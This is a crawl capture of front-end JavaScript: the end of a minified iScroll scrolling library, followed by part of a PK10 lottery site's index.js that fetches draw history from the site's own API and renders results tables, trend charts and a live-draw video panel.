t=o.relatedTarget;if(t){for(;t=t.parentNode;)if(t==this.wrapper)return;this._end(o)}else this._end(o)},_transitionEnd:function(o){var t=this;o.target==t.scroller&&(t._unbind("webkitTransitionEnd"),t._startAni())},_startAni:function(){var t,r,e,n=this,l=n.x,i=n.y,s=Date.now();if(!n.animating)if(n.steps.length){if((t=n.steps.shift()).x==l&&t.y==i&&(t.time=0),n.animating=!0,n.moved=!0,n.options.useTransition)return n._transitionTime(t.time),n._pos(t.x,t.y),n.animating=!1,void(t.time?n._bind("webkitTransitionEnd"):n._resetPos(0));(e=function(){var a,c,p=Date.now();if(p>=s+t.time)return n._pos(t.x,t.y),n.animating=!1,n.options.onAnimationEnd&&n.options.onAnimationEnd.call(n),void n._startAni();p=(p-s)/t.time-1,r=o.sqrt(1-p*p),a=(t.x-l)*r+l,c=(t.y-i)*r+i,n._pos(a,c),n.animating&&(n.aniTime=m(e))})()}else n._resetPos(400)},_transitionTime:function(o){o+="ms",this.scroller.style[r+"TransitionDuration"]=o,this.hScrollbar&&(this.hScrollbarIndicator.style[r+"TransitionDuration"]=o),this.vScrollbar&&(this.vScrollbarIndicator.style[r+"TransitionDuration"]=o)},_momentum:function(r,e,n,l,i){var s=o.abs(r)/e,a=s*s/.0012,c=0;return r>0&&a>n?(s=s*(n+=i/(6/(a/s*6e-4)))/a,a=n):r<0&&a>l&&(s=s*(l+=i/(6/(a/s*6e-4)))/a,a=l),a*=r<0?-1:1,c=s/6e-4,{dist:a,time:t(c)}},_offset:function(o){for(var t=-o.offsetLeft,r=-o.offsetTop;o=o.offsetParent;)t-=o.offsetLeft,r-=o.offsetTop;return o!=this.wrapper&&(t*=this.scale,r*=this.scale),{left:t,top:r}},_snap:function(r,e){var n,l,i,s,a,c,p=this;for(i=p.pagesX.length-1,n=0,l=p.pagesX.length;n<l;n++)if(r>=p.pagesX[n]){i=n;break}for(i==p.currPageX&&i>0&&p.dirX<0&&i--,r=p.pagesX[i],a=(a=o.abs(r-p.pagesX[p.currPageX]))?o.abs(p.x-r)/a*500:0,p.currPageX=i,i=p.pagesY.length-1,n=0;n<i;n++)if(e>=p.pagesY[n]){i=n;break}return i==p.currPageY&&i>0&&p.dirY<0&&i--,e=p.pagesY[i],c=o.abs(e-p.pagesY[p.currPageY]),c=c?o.abs(p.y-e)/c*500:0,p.currPageY=i,s=t(o.max(a,c))||200,{x:r,y:e,time:s}},_bind:function(o,t,r){(t||this.scroller).addEventListener(o,this,!!r)},_unbind:function(o,t,r){(t||this.scroller).removeEventListener(o,this,!!r)},destroy:function(){var o=this;o.scroller.style[r+"Transform"]="",o.hScrollbar=!1,o.vScrollbar=!1,o._scrollbar("h"),o._scrollbar("v"),o._unbind(u,window),o._unbind(S),o._unbind(d),o._unbind(b),o._unbind(f),o.options.hasTouch||(o._unbind("mouseout",o.wrapper),o._unbind(x)),o.options.useTransition&&o._unbind("webkitTransitionEnd"),o.options.checkDOMChanges&&clearInterval(o.checkDOMTime),o.options.onDestroy&&o.options.onDestroy.call(o)},refresh:function(){var o,e,n,l,i=this,s=0,a=0;if(i.scale<i.options.zoomMin&&(i.scale=i.options.zoomMin),i.wrapperW=i.wrapper.clientWidth||1,i.wrapperH=i.wrapper.clientHeight||1,i.minScrollY=-i.options.topOffset||0,i.scrollerW=t(i.scroller.offsetWidth*i.scale),i.scrollerH=t((i.scroller.offsetHeight+i.minScrollY)*i.scale),i.maxScrollX=i.wrapperW-i.scrollerW,i.maxScrollY=i.wrapperH-i.scrollerH+i.minScrollY,i.dirX=0,i.dirY=0,i.options.onRefresh&&i.options.onRefresh.call(i),i.hScroll=i.options.hScroll&&i.maxScrollX<0,i.vScroll=i.options.vScroll&&(!i.options.bounceLock&&!i.hScroll||i.scrollerH>i.wrapperH),i.hScrollbar=i.hScroll&&i.options.hScrollbar,i.vScrollbar=i.vScroll&&i.options.vScrollbar&&i.scrollerH>i.wrapperH,o=i._offset(i.wrapper),i.wrapperOffsetLeft=-o.left,i.wrapperOffsetTop=-o.top,"string"==typeof i.options.snap)for(i.pagesX=[],i.pagesY=[],e=0,n=(l=i.scroller.querySelectorAll(i.options.snap)).length;e<n;e++)(s=i._offset(l[e])).left+=i.wrapperOffsetLeft,s.top+=i.wrapperOffsetTop,i.pagesX[e]=s.left<i.maxScrollX?i.maxScrollX:s.left*i.scale,i.pagesY[e]=s.top<i.maxScrollY?i.maxScrollY:s.top*i.scale;else if(i.options.snap){for(i.pagesX=[];s>=i.maxScrollX;)i.pagesX[a]=s,s-=i.wrapperW,a++;for(i.maxScrollX%i.wrapperW&&(i.pagesX[i.pagesX.length]=i.maxScrollX-i.pagesX[i.pagesX.length-1]+i.pagesX[i.pagesX.length-1]),s=0,a=0,i.pagesY=[];s>=i.maxScrollY;)i.pagesY[a]=s,s-=i.wrapperH,a++;i.maxScrollY%i.wrapperH&&(i.pagesY[i.pagesY.length]=i.maxScrollY-i.pagesY[i.pagesY.length-1]+i.pagesY[i.pagesY.length-1])}i._scrollbar("h"),i._scrollbar("v"),i.zoomed||(i.scroller.style[r+"TransitionDuration"]="0",i._resetPos(200))},scrollTo:function(o,t,r,e){var n,l,i=this,s=o;for(i.stop(),s.length||(s=[{x:o,y:t,time:r,relative:e}]),n=0,l=s.length;n<l;n++)s[n].relative&&(s[n].x=i.x-s[n].x,s[n].y=i.y-s[n].y),i.steps.push({x:s[n].x,y:s[n].y,time:s[n].time||0});i._startAni()},scrollToElement:function(t,r){var e,n=this;(t=t.nodeType?t:n.scroller.querySelector(t))&&((e=n._offset(t)).left+=n.wrapperOffsetLeft,e.top+=n.wrapperOffsetTop,e.left=e.left>0?0:e.left<n.maxScrollX?n.maxScrollX:e.left,e.top=e.top>n.minScrollY?n.minScrollY:e.top<n.maxScrollY?n.maxScrollY:e.top,r=void 0===r?o.max(2*o.abs(e.left),2*o.abs(e.top)):r,n.scrollTo(e.left,e.top,r))},scrollToPage:function(o,t,r){var e,n,l=this;r=void 0===r?400:r,l.options.onScrollStart&&l.options.onScrollStart.call(l),l.options.snap?(o="next"==o?l.currPageX+1:"prev"==o?l.currPageX-1:o,t="next"==t?l.currPageY+1:"prev"==t?l.currPageY-1:t,o=o<0?0:o>l.pagesX.length-1?l.pagesX.length-1:o,t=t<0?0:t>l.pagesY.length-1?l.pagesY.length-1:t,l.currPageX=o,l.currPageY=t,e=l.pagesX[o],n=l.pagesY[t]):(e=-l.wrapperW*o,n=-l.wrapperH*t,e<l.maxScrollX&&(e=l.maxScrollX),n<l.maxScrollY&&(n=l.maxScrollY)),l.scrollTo(e,n,r)},disable:function(){this.stop(),this._resetPos(0),this.enabled=!1,this._unbind(d),this._unbind(b),this._unbind(f)},enable:function(){this.enabled=!0},stop:function(){this.options.useTransition?this._unbind("webkitTransitionEnd"):h(this.aniTime),this.steps=[],this.moved=!1,this.animating=!1},zoom:function(o,t,e,n){var l=this,i=e/l.scale;l.options.useTransform&&(l.zoomed=!0,n=void 0===n?200:n,o=o-l.wrapperOffsetLeft-l.x,t=t-l.wrapperOffsetTop-l.y,l.x=o-o*i+l.x,l.y=t-t*i+l.y,l.scale=e,l.refresh(),l.x=l.x>0?0:l.x<l.maxScrollX?l.maxScrollX:l.x,l.y=l.y>l.minScrollY?l.minScrollY:l.y<l.maxScrollY?l.maxScrollY:l.y,l.scroller.style[r+"TransitionDuration"]=n+"ms",l.scroller.style[r+"Transform"]=g+l.x+"px,"+l.y+"px"+y+" scale("+e+")",l.zoomed=!1)},isReady:function(){return!this.moved&&!this.zoomed&&!this.animating}},"undefined"!=typeof exports?exports.iScroll=T:window.iScroll=T}();

--- FILE ---
content_type: application/javascript
request_url: https://gn6180.com/webapp/js/local/pk10/index.js
body_size: 15894
content:
function startVideo() {
    $("#videobox").animate({
        "z-index": "999999"
    }, 10, function() {
        var t = 880 * $(".animate").width() / 1310;
        $(".content").css({
            height: t + 35
        }), $(".content").animate({
            top: "0"
        }, 500, function() {
            iframe(), isfirthload = !1, tools.insertVideo(), tools.setPK10TB()
        })
    })
}

function bodyHtmlvis() {}

function bodyHtmlhide() {}

function iframe() {
    var t = $(".animate").width(),
        i = 780 * t / 1125,
        n = t / 1125;
    setTimeout(function() {
        $(".animate iframe").contents().find("html").css("zoom", n);
        $(".animate iframe").contents().find(".container").height();
        $(".animate").animate({
            height: i + 50
        }, 600), $(".animate iframe").animate({
            height: i + 50
        }, 600), $(".content").animate({
            height: i + 25
        }, 600)
    }, 1), setTimeout(function() {
        $(".animate iframe").contents().find(".container").fadeIn("slow"), $(".animate iframe").contents().find("#preloader").fadeOut("slow")
    }, 1e3)
}


function move(t, s, a) {
    t.animate({
        translate3d: s * a + "px,0,0"
    }, 300, "steps", function() {})
}

function animate_lz() {
    var t = 0,
        s = $(".lz_content>div>.lz_item>table>tbody>.tablebox td:first-child p:last-child");
    s.css("font-weight", "bold");
    var a = setTimeout(function() {
        s.fadeOut(100).fadeIn(100), 1 == ++t && (a = setInterval(arguments.callee, 600)), 30 == t && window.clearInterval(a)
    }, 1e3);
    $(function() {
        var t = setInterval(function() {
            0 != $(".tb").length && clearInterval(t), $(".tb").css({
                color: "#fff",
                background: "#ED2842"
            })
        }, 200)
    })
}

function animate_lz_hmqh() {
    var t = 0,
        s = $(".lz_content>div .lz_item>table>tbody>.tablebox td:first-child p:last-child");
    s.css("font-weight", "bold");
    var a = setTimeout(function() {
        s.fadeOut(100).fadeIn(100), 1 == ++t && (a = setInterval(arguments.callee, 600)), 30 == t && window.clearInterval(a)
    }, 1e3);
    $(function() {
        var t = setInterval(function() {
            0 != $(".tb").length && clearInterval(t), $(".tb").css({
                color: "#fff",
                background: "#ED2842"
            })
        }, 200)
    })
}

function getDateStr(t) {
    var s = new Date;
    return s.setDate(s.getDate() + t), s.getFullYear() + "-" + (s.getMonth() + 1) + "-" + s.getDate()
}

function showlz_listitem() {
    $(".lz_title").hide();
    for (var t = $("#zhfx_lz .showms .marginTop .check_tj"), s = 0; s < t.length; s++) {
        var a = $(t[s]).attr("data-text");
        $("#zhfx_lz .showms .mosh .check_tj").each(function(t, s) {
            var e = $(this).attr("data-text");
            $("." + e).each(function(t, s) {
                $(s).hasClass(a) && $(s).show()
            })
        })
    }
}

function checklhlzMinci() {
    var t = $("#lhlzmcul").find(".hmqhlzHMAct");
    $(".tablelist").hide(), $(t).each(function(t, s) {
        var a = "#" + $(s).attr("value");
        $(a).show()
    })
}

function removeclaOr() {
    $(".or_e").each(function() {
        $(this).hasClass("hmqhlzHMAct") ? $(this).removeClass("hmqhlzHMAct").removeClass("or_e") : $(this).addClass("hmqhlzHMAct").removeClass("or_e")
    }), $(".or_e").removeClass("or_e")
}

function showFun() {
    $("#lhlzshaxBox").css({
        height: $("body").height(),
        top: "0"
    }), bodyHtmlhide()
}

function hideFun() {
    $("#lhlzshaxBox").css({
        height: "0",
        top: "-20rem"
    }), bodyHtmlvis()
}

function fancongshow() {
    if ($(".wezizs .hamafb").hasClass("checkspan")) {
        for (var t = (e = (e = $(".table_hamafb tbody tr")).slice(0, e.length - 6)).length, s = e.filter(":first").children("td").size(), a = 2; a < s; a++)
            for (l = 0; l <= t && !(i = e.eq(l).children("td").eq(a)).hasClass("hot"); l++) i.addClass("fancongcls");
        return !1
    }
    if ($(".wezizs .sttz").hasClass("checkspan")) e = $(".table_sttz tbody tr");
    else if ($(".wezizs .lu012").hasClass("checkspan")) e = $(".table_lu012 tbody tr");
    else if ($(".wezizs .spj").hasClass("checkspan")) var e = $(".table_spj tbody tr");
    for (var t = (e = e.slice(0, e.length - 6)).length, s = e.filter(":first").children("td").size(), a = 2; a < s; a++)
        for (var l = 0; l <= t; l++) {
            var i = e.eq(l).children("td").eq(a);
            if (i.hasClass("numodd") || i.hasClass("numeven")) break;
            i.addClass("fancongcls")
        }
}

function orshowConten() {
    if ($(".yilo").hasClass("check_tj") ? ($("td:not([class])").find("span").show(), $(".showspan span").show()) : ($("td:not([class])").find("span").hide(), $(".fancongcls span").hide(), $(".showspan span").hide()), $(".caix").hasClass("check_tj") ? $(".hamafb").hasClass("checkspan") && ($("canvas").remove(), setTimeout(function() {
            chartOfBaseTrend.weizhiLine("trend_table2")
        }, 500)) : $(".table_conBox canvas").hide(), $(".fancong").hasClass("check_tj") ? fancongshow() : ($(".fancongcls").addClass("showspan"), $(".fancongcls").removeClass("fancongcls")), $(".fgx").hasClass("check_tj")) {
        if ($(".line_wzzs").remove(), $(".wezizs .hamafb").hasClass("checkspan")) t = $(".table_hamafb tbody tr");
        else if ($(".wezizs .sttz").hasClass("checkspan")) t = $(".table_sttz tbody tr");
        else if ($(".wezizs .lu012").hasClass("checkspan")) t = $(".table_lu012 tbody tr");
        else if ($(".wezizs .spj").hasClass("checkspan")) var t = $(".table_spj tbody tr");
        for (var s = 2; s < t.length - 6; s += 5) $(t[s]).after("<tr class='line_wzzs'><td></td></tr>")
    } else $(".line_wzzs").remove()
}

function checkhmqhlzHm() {
    var t = $("#hmqhlzmcul").find(".hmqhlzHMAct");
    $(".tablelist").hide(), $(t).each(function(t, s) {
        var a = "#" + $(s).attr("value");
        $(a).show()
    })
}

function showFun_qhlz() {
    bodyHtmlhide(), $("#hmqhlzshaxBox").css({
        height: $("body").height(),
        top: "0"
    })
}

function hideFun_qhlz() {
    bodyHtmlvis(), $("#hmqhlzshaxBox").css({
        height: "0",
        top: "-20rem"
    })
}

function showgltjFun() {
    $("#gltjshowBox").css({
        height: $("body").height(),
        top: "0"
    }), bodyHtmlhide()
}

function hidegltjFun() {
    $("#gltjshowBox").css({
        height: "0",
        top: "-20rem"
    }), bodyHtmlvis()
}

function ifChecked() {
    var t = $("#gltjul li[class='timesAtc']").attr("id"),
        s = $("#gltjhmNum").find("li[class='hmglNumAct']").text(),
        a = null,
        e = null;
    return "gltjToday" == t ? e = getDateStr(0) : "gltjYesterday" == t ? e = getDateStr(-1) : "gltjQianday" == t ? e = getDateStr(-2) : "gltjThirty" == t ? a = "30" : "gltjSixty" == t ? a = "60" : "gltjNinety" == t && (a = "90"), {
        num: s,
        issue: a,
        time: e
    }
}

function getDateStr(t) {
    var s = new Date;
    return s.setDate(s.getDate() + t), s.getFullYear() + "-" + (s.getMonth() + 1) + "-" + s.getDate()
}

function typeOf(t, s) {
    if ("spj" == s) switch (1 * t) {
        case -1:
            return "降";
        case 0:
            return "平";
        case 1:
            return "升"
    }
}

function fancongshow_gyh() {
    for (var t = $(".gyhdateBox tbody tr"), s = (t = t.slice(0, t.length - 5)).length, a = t.filter(":first").children("td").size(), e = 1; e < a; e++)
        for (var l = 0; l <= s; l++) {
            var i = t.eq(l).children("td").eq(e);
            if (i.hasClass("hot_gyh")) break;
            i.addClass("fancongcls_gyh")
        }
}

function orshowConten_gyh() {
    if ($(".yilo_gyh").hasClass("hmqhlzHMAct") ? ($(".yilou").find("span").show(), $(".showspan span").show()) : ($(".yilou").find("span").hide(), $(".fancongcls_gyh span").hide(), $(".showspan span").hide()), $(".fancong_gyh").hasClass("hmqhlzHMAct") ? fancongshow_gyh() : ($(".fancongcls_gyh").addClass("showspan"), $(".fancongcls_gyh").removeClass("fancongcls_gyh")), $(".fgx_gyh").hasClass("hmqhlzHMAct")) {
        $(".line_gyh").remove();
        for (var t = $(".gyhdateBox tbody tr"), s = 2; s < t.length - 5; s += 5) $(t[s]).after("<tr class='line_gyh'><td></td></tr>")
    } else $(".line_gyh").remove();
    $(".caix_gyh").hasClass("hmqhlzHMAct") ? ($("canvas").remove(), setTimeout(function() {
        chartOfBaseTrend.guanyaheLine("trend_table2_gyhzs")
    }, 500)) : $("canvas").remove()
}

function showgyhFun() {
    $("#gyhshowBox").css({
        height: $("body").height(),
        top: "0"
    }), bodyHtmlhide()
}

function hidegyhFun() {
    $("#gyhshowBox").css({
        height: "0",
        top: "-20rem"
    }), bodyHtmlvis()
}

function sxshwoGyh() {
    $("#tiaojian_gyh").css({
        height: $("body").height(),
        top: "0"
    }), bodyHtmlhide()
}

function sxhideGyh() {
    $("#tiaojian_gyh").css({
        height: "0",
        top: "-20rem"
    }), bodyHtmlvis()
}

function showExplain_smwf() {
    $(".explian_smwf").css({
        height: $("body").height(),
        top: "0"
    }), bodyHtmlhide()
}

function hideExplain_smwf() {
    $(".explian_smwf").css({
        height: "0",
        top: "-20rem"
    }), bodyHtmlvis()
}

function showSxend() {
    $("#dsdxlzlist .lz_title").hide();
    var t = $("#dsdxlzmcul").find(".hmqhlzHMAct");
    $(t).each(function(t, s) {
        var a = "." + $(s).attr("value"),
            e = $("#dsdxlzlist").find(a),
            l = $(".state_dsdx").attr("id");
        "daxiao" == l ? $(e).each(function() {
            $(this).hasClass("daxiaoShow") ? $("#dsdxlzlist").find(this).show() : $("#dsdxlzlist").find(this).hide()
        }) : "danshaung" == l && $(e).each(function() {
            $(this).hasClass("dansuShow") ? $("#dsdxlzlist").find(this).show() : $("#dsdxlzlist").find(this).hide()
        })
    })
}

function showFun_dsdxlz() {
    $("#dsdxlzshaxBox").css({
        height: $("body").height(),
        top: "0"
    }), bodyHtmlhide()
}

function hideFun_dsdxlz() {
    $("#dsdxlzshaxBox").css({
        height: "0",
        top: "-20rem"
    }), bodyHtmlvis()
}

function animate_lz_dsdxlz() {
    var t = 0,
        s = $(".dsdxlz_content>div>.lz_item>table>tbody>.tablebox td:first-child p:last-child");
    s.css("font-weight", "bold");
    var a = setTimeout(function() {
        s.fadeOut(100).fadeIn(100), 1 == ++t && (a = setInterval(arguments.callee, 600)), 30 == t && window.clearInterval(a)
    }, 1e3);
    $(function() {
        var t = setInterval(function() {
            0 != $(".tb").length && clearInterval(t), $(".tb").css({
                color: "#fff",
                background: "#ED2842"
            })
        }, 200)
    })
}

function listettablearr(t) {
    t.length <= config.showrows ? $(".lomorediv").hide() : "none" != $(".haomazs").css("display") ? $(".hamafb").hasClass("checkspan") ? ($(".lomorediv").show().attr("data-text", 0), $(".nextlo").show()) : $(".lomorediv").hide() : ($(".lomorediv").show().attr("data-text", 0), $(".nextlo").show()), pk10tabledata = [];
    for (var s = 0, a = Math.ceil(t.length / config.showrows); s < a; s++) {
        var e = [];
        e.push(t.slice(s * config.showrows, (s + 1) * config.showrows)), pk10tabledata.push(e)
    }
    $(".prevlo").hide().parent().attr("data-text", 0)
}

function eachconten_pk10(t) {
    var s = "<tr>",
        a = 1 * $("#rank_wzzs ul .checked").attr("data-text");
    $(t).each(function(t) {
        var e = this.drawCode,
            l = this.array.slice(0, 10);
        s += " <td>" + this.preIssue + "</td><td class='tabred'><span>" + e[a] + "</span></td>";
        for (var i = 0; i < l.length; i++) 1 * l[i] > 0 ? s += "<td class='hot'><span name='hotSpan'>" + l[i] + "</span></td>" : s += "<td><span>" + Math.abs(l[i]) + "</span></td>";
        s += "</tr>"
    }), $("#trend_table2 tbody").html(s + wzzstablefooter), orshowConten()
}

function eachcontengyhzs(t) {
    $(".gyhdateBox tbody").empty(), $(t).each(function(t) {
        if (10037 == lotCode) s = config.showrows;
        else var s = 200;
        if (!(t > s)) {
            var a = "<td>" + this.preIssue + "</td>",
                e = "",
                l = this.gySum;
            $(this.missing).each(function(t) {
                var s = "",
                    a = "",
                    i = l;
                1 * this > 0 ? (s = "title='0' class='hot_gyh'", a = "style='background:" + color[1] + "'") : (i = Math.abs(this), s = "class='yilou'"), t > 16 || (e += "<td " + s + "><span " + a + ">" + i + "</span></td>")
            });
            var i = "<tr class='yiloutr'>" + a + e + "</tr>";
            $(".gyhdateBox tbody").append(i)
        }
    }), $(".gyhdateBox tbody").append(gyhzsfooter)
}
$(function() {
        pubmethod.initAdata(), method.indexLoad(boxId), ifishad = !0, tools.loadDate(), document.addEventListener("touchstart", function() {
            $("iframe")[0].contentWindow.ifopen && $("iframe")[0].contentWindow.videoTools.sounds.play("sound")
        }, !1), $("#startVideo").on("click", function() {
            startVideo(), $("iframe")[0].contentWindow.ifopen = !0, $("iframe")[0].contentWindow.ifopen && $("iframe")[0].contentWindow.videoTools.sounds.play("sound")
        }), $("#videobox .closevideo").on("click", function() {
            clearInterval(pk10jiuchuo), $(".content").animate({
                top: "-80%"
            }, 200, function() {
                $("#videobox").css({
                    "z-index": "-1",
                    position: "fixed"
                })
            }), $("iframe")[0].contentWindow.ifopen = !1, $("iframe")[0].contentWindow.videoTools.sounds.stop("sound")
        }), method.loadOther(""), setTimeout(function() {
            config.ifFirstLoad = !0
        }, 4e3)
    }),
    function() {
        var t = "number" == typeof window.orientation && "object" == typeof window.onorientationchange;
        window.addEventListener("DOMContentLoaded", function() {
            document.body.parentNode;
            var s, a = function() {
                t && (s = window.orientation, "0px" == $("#videobox").find(".content").css("top") && startVideo())
            };
            t ? window.addEventListener("orientationchange", a, !1) : window.addEventListener("resize", a, !1), a()
        }, !1)
    }();
var ifishad = !1,
    method = {},
    isfirthload = !0,
    pk10weizzsdata = "";
method.loadOther = function(t) {
    if ("" != t || tools.ifOnDay()) {
        method.listData(t), setTimeout(function() {
            method.todayData(t)
        }, 1e3), setTimeout(function() {
            method.longData(t)
        }, 2e3);
        var s = $(".headTitle .checkedbl").attr("id");
        if ("" != t) {
            var a = t.split("-");
            t = a[0] + "-" + 1 * a[1] + "-" + (1 * a[2] < 10 ? "0" + 1 * a[2] : 1 * a[2])
        }
        tools.classGetDate_pk10(s, t, "")
    }
}, method.indexLoad = function(t) {
    var s = $(t).find(".nextIssue").val(),
        t = "#" + $(t).attr("id");
    headMethod.loadHeadData(s, t)
}, method.listData = function(t) {
    $.ajax({
        url: config.publicUrl + "pks/getPksHistoryList.do?date=" + t,
        type: "GET",
        data: {
            lotCode: lotCode
        },
        beforeSend: function() {
            ifishad || $("#numlist").html("<span class='loading'>努力加载中...</span>")
        },
        success: function(t) {
            method.createHtmlList(t), animate.loadingList("body", !1)
        },
        error: function(t) {
            config.ifdebug && console.log("data error")
        }
    })
}, method.todayData = function(t) {
    $.ajax({
        url: config.publicUrl + "pks/getPksDoubleCount.do?date=" + t,
        type: "GET",
        data: {
            lotCode: lotCode
        },
        success: function(t) {
            method.loadTodayData(t)
        },
        error: function(t) {
            config.ifdebug && console.log("todayData data error")
        }
    })
}, method.longData = function(t) {
    $.ajax({
        url: config.publicUrl + "pks/getPksLongDragonCount.do?date=" + t,
        type: "GET",
        data: {
            lotCode: lotCode
        },
        success: function(t) {
            method.loadLongData(t)
        },
        error: function(t) {
            config.ifdebug && console.log("data error")
        }
    })
}, method.createHtmlList = function(t) {
    var s = null;
    "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s)), 0 == s.errorCode && (0 == s.result.businessCode ? (s = s.result.data, $("#numlist").empty(), $("#haomafblist").empty(), $(s).each(function(t) {
        if (!(t >= 200)) {
            var s = "";
            s += '<div class="listline bortop001">', s += '<div class="leftspan leftspanw">', s += '<span class="boxflex">';
            var a = this.preDrawTime;
            a = a.substring(a.length - 8, a.length - 3), s += '<span class="graytime">' + a + "</span>", s += '<span class="graytime">' + tools.subStr(this.preDrawIssue) + "</span>", s += "</span>", s += "</div>", s += '<div class="rightspan">', s += '<div class="rightdiv padl0">', s += '<ul id="" class="pk10li haomali listli">';
            var e = this.preDrawCode.split(",");
            $(e).each(function(t) {
                t == e.length - 1 ? s += '<li class="nubb' + this + ' li_after"><i>' + this + "</i></li>" : s += '<li class="nubb' + this + '"><i>' + this + "</i></li>"
            }), s += "</ul>", s += '<ul id="" class="pk10li longhuli listli lhlist displaynone">';
            if (!(e.length <= 1)) var l = "0" == this.sumBigSamll ? "大" : "小",
                i = "0" == this.sumSingleDouble ? "单" : "双",
                n = "0" == this.firstDT ? "longbg" : "hubg",
                o = "0" == this.secondDT ? "longbg" : "hubg",
                d = "0" == this.thirdDT ? "longbg" : "hubg",
                c = "0" == this.fourthDT ? "longbg" : "hubg",
                h = "0" == this.fifthDT ? "longbg" : "hubg";
            s += "<li  style='color:#f12d35'>" + this.sumFS + "</li>", s += "<li>" + l + "</li>", s += "<li>" + i + "</li>", s += "<li class='" + n + "'></li>", s += "<li class='" + o + "'></li>", s += "<li class='" + d + "'></li>", s += "<li class='" + c + "'></li>", s += "<li class='" + h + " li_after'></li>", s += "</ul>", s += "</div>", s += "</div>", s += "</div>", $("#numlist").append(s), $("#haomafblist").append(s)
        }
    }), method.selectedBS($(".rightdiv").find(".spanchecked"), !0)) : console.log("数据请求失败！"))
}, method.selectedBS = function(t, s) {
    var a = $(t).attr("id");
    $(t).siblings().removeClass("spanchecked"), s || $(t).addClass("spanchecked"), "gjlh" == a ? ($("#numlist .haomali").removeClass("displayblock").addClass("displaynone"), $("#numlist .longhuli").removeClass("displaynone").addClass("displayblock")) : ($("#numlist .haomali").removeClass("displaynone").addClass("displayblock"), $("#numlist .longhuli").removeClass("displayblock").addClass("displaynone")), $("#numlist .haomali li").each(function(t) {
        var s = $(this).text(),
            e = s % 2 == 0,
            l = s >= 6;
        if ("xshm" == a) {
            switch ($(this).removeClass(), s) {
                case "01":
                    $(this).addClass("nubb01");
                    break;
                case "02":
                    $(this).addClass("nubb02");
                    break;
                case "03":
                    $(this).addClass("nubb03");
                    break;
                case "04":
                    $(this).addClass("nubb04");
                    break;
                case "05":
                    $(this).addClass("nubb05");
                    break;
                case "06":
                    $(this).addClass("nubb06");
                    break;
                case "07":
                    $(this).addClass("nubb07");
                    break;
                case "08":
                    $(this).addClass("nubb08");
                    break;
                case "09":
                    $(this).addClass("nubb09");
                    break;
                case "10":
                    $(this).addClass("nubb10")
            }(t + 1) % 10 == 0 && $(this).addClass("nubb" + s + " li_after")
        } else "xsdx" == a ? ($(this).removeClass(), l ? ($(this).addClass("numbig"), (t + 1) % 10 == 0 && $(this).addClass("numbig li_after")) : ($(this).addClass("numsm"), (t + 1) % 10 == 0 && $(this).addClass("numsm li_after"))) : "xsds" == a && ($(this).removeClass(), e ? ($(this).addClass("nums"), (t + 1) % 10 == 0 && $(this).addClass("nums li_after")) : ($(this).addClass("numd"), (t + 1) % 10 == 0 && $(this).addClass("numd li_after")))
    })
}, method.selectedHm = function(t, s) {
    var a = $(t).hasClass("lichecked");
    if ("dansdxbtn" == $(t).parent().parent().attr("class")) {
        $(".numbtn").find("li").removeClass("lichecked"), $(t).hasClass("lichecked") ? $(t).removeClass("lichecked") : $(t).addClass("lichecked");
        var e = $(t).text();
        "单" == e ? $(".dansdxbtn li:nth-child(2)").removeClass("lichecked") : "双" == e ? $(".dansdxbtn li:nth-child(1)").removeClass("lichecked") : "大" == e ? $(".dansdxbtn li:nth-child(4)").removeClass("lichecked") : "小" == e && $(".dansdxbtn li:nth-child(3)").removeClass("lichecked")
    } else $(".dansdxbtn").find("li").removeClass("lichecked"), $(t).hasClass("lichecked") ? $(t).removeClass("lichecked") : $(t).addClass("lichecked"), $(".numbtn").find(".lichecked").text() ? ($("#haomafblist li").addClass("selectedOpacity"), $("#haomafblist li").each(function() {
        var t = $(this).text(),
            s = this;
        $($(".numbtn").find(".lichecked")).each(function() {
            $(this).text() == t && $(s).removeClass("selectedOpacity")
        })
    })) : $("#haomafblist li").removeClass("selectedOpacity");
    var l = $(".dansdxbtn li:nth-child(1)").hasClass("lichecked"),
        i = $(".dansdxbtn li:nth-child(2)").hasClass("lichecked"),
        n = $(".dansdxbtn li:nth-child(3)").hasClass("lichecked"),
        o = $(".dansdxbtn li:nth-child(4)").hasClass("lichecked");
    $("#haomafblist li").each(function() {
        var t = $(this).text(),
            s = t % 2 == 0,
            d = t >= 6;
        "单" == e ? a ? n ? d ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : o && d ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : n ? d && !s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : o ? d || s ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : s ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : "双" == e ? a ? n ? d ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : o && d ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : n ? d && s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : o ? !d && s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : "大" == e ? a ? l ? s ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : i ? s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : l ? d && !s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : i ? d && s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : d ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : "小" == e && (a ? l ? s ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : i ? s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : l ? d || s ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity") : i ? !d && s ? $(this).removeClass("selectedOpacity") : $(this).addClass("selectedOpacity") : d ? $(this).addClass("selectedOpacity") : $(this).removeClass("selectedOpacity"))
    })
}, method.loadTodayData = function(t) {
    if ("object" != typeof t ? data = JSON.parse(t) : (data = JSON.stringify(t), data = JSON.parse(data)), 0 == data.errorCode && 0 == data.result.businessCode) {
        data = data.result.data;
        var s = [{
            data: [data.firstSingleCount, data.firstDoubleCount, data.firstBigCount, data.firstSmallCount, data.firstDragonCount, data.firstTigerCount]
        }, {
            data: [data.secondSingleCount, data.secondDoubleCount, data.secondBigCount, data.secondSmallCount, data.secondDragonCount, data.secondTigerCount]
        }, {
